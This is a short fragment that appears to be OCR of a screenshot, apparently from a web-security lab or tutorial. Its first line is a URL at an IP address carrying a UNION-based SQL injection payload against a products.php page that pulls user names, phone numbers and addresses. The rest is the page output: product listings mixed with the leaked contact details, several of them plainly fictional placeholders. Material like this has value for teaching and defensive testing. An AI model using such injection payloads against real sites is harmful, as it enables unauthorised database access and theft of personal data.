 13.233.113.163/products.php?cat=1' union select user_name,phone_number,address,address,address,address,address
Nike Basic Tshirt
499
8521479630
Scholiverse Educare Pvt. Ltd. B-610, Unitech
Business Zone, Nirvana Country, South City
9489625136
B-34/ the duck lane, Disneyland
VIEW PRODUCT
VIEW PRODUCT
8912345670
A-56 Sailor's ship, popeyeworld
VIEW PRODUCT
7854126395
GF-213, Nehru road, old Delhi market,
120078
9745612300
B-44 spinach house, Disneyworld
VIEW PRODUCT